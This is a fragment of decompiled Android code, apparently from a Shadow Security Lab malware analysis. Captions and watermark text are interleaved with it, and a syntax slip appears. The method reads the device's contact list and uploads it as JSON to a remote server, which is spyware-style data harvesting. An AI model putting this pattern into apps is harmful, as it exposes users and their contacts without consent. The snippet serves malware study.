 public void uploadContant() {
if(!this.spref.getBoolean("contant", false)) {
JsonArray v0 = new JsonArray();
ArrayList v1 = this.getBriefContactInfor(this.mCtx);
Gson v2 = new Gson();
if(v1 == null) {
通讯录联系人
return;
}
else {
Iterator v3 = v1.iterator();
while(v3.hasNext()) {
v0.add(v2.toJsonTree(v3.next(), ContactObject.class));
}
ConnectionController.getInstance() uploadContact(v0, ((Callback)this));
}
暗影安全实验室
}
}